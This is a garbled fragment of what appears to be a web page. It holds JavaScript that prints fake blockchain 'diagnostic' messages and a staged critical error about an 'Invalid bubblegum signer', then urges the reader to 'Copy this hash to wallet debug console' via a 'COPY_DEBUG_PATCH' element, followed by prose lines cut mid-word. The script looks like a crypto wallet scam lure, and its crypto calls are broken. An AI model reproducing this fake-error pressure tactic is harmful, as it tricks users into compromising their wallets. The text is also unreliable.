
["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array
(9)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);
  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x68ed429b inside Invalid bubblegum signer");

  console.error("CRITICAL ERROR: Manual patch required for Invalid bubblegum signer");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
smart contracts require precise environment configurations to function witho
ance might indicate that the protocol is undergoing a logic update. The cod
ng frequent updates to your tech stack.
 advise testing the same transaction logic on a fork before moving to the mai
ck’s maximum data limit before sending. Sustainable development practices in
ions.
 users can try simulating the call via a CLI tool to see the raw return data. 